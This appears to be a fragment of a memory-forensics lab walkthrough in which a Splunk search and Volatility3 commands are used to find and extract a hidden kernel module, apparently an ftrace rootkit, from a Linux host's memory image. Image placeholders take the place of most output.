index=unix host="fubu-shared" "Elastic Security detected"
Volatility3 Framework:
linux.pslist.PsList
# vol -f /purplelabs_data/memory_images/fubu-shared-mem-1767703XXX.dmp linux.pslist.PsList 
Volatility3 Framework:
linux.hidden_modules.Hidden_modules
# vol -f /purplelabs_data/memory_images/fubu-shared-mem-1767703XXX.dmp linux.hidden_modules.Hidden_modules
Volatility3 Framework:
linux.module_extract.ModuleExtract
# vol -f /purplelabs_data/memory_images/fubu-shared-mem-1767703XXX.dmp linux.module_extract.ModuleExtract --base 0xffffc06a0500

CLI:
# nm kernel_module.bds_lkm_ftrace.0xffffc06a0500.elf